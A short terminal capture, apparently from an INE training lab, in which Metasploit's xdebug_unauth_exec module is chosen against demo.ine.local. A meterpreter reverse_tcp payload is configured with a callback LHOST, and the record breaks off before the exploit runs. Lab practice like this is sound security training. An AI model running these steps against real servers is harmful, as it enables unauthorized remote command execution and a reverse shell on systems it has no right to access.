 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > search xdebug
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/unix/http/xdebug_unauth_exec 2017-09-17 excellent Yes
xdebug Unauthenticated OS Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/http/xdebug_unauth_exec
msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/xdebug_unauth_exec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(unix/http/xdebug_unauth_exec) > set LHOST 192.43.47.2/
LHOST => 192.43.47.2/
msf6 exploit(unix/http/xdebug_unauth_exec) > set LHOST 192.43.47.2
LHOST => 192.43.47.2